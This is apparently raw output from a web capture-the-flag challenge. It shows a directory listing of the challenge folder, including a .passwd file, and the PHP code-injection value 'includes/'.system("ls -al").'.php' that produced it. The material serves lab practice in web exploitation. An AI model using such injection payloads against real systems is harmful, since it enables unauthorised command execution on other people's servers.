 total 40
dr-xr-x--- 3 web-serveur-ch47 www-data 4096 Dec 10 2021 .
drwxr-s--x 85 challenge www-data 4096 Jun 19 18:00 ..
-r-------- 1 challenge challenge 90 Dec 10 2021 ._nginx.http-level.inc
-r-------- 1 challenge challenge 727 Dec 10 2021 ._nginx.server-level.inc
-r-------- 1 root www-data 1388 Dec 18 2021 ._perms
-r-------- 1 challenge challenge 218 Dec 10 2021 ._php53-fpm.pool.inc
-rw-r----- 1 root www-data 44 Dec 10 2021 .git
-r-------- 1 web-serveur-ch47 www-data 192 Dec 10 2021 .passwd
drwxr-sr-x 2 web-serveur-ch47 www-data 4096 Dec 10 2021 includes
-rw-r----- 1 web-serveur-ch47 www-data 811 Dec 10 2021 index.php
'includes/'.system("ls -al").'.php'File does not exist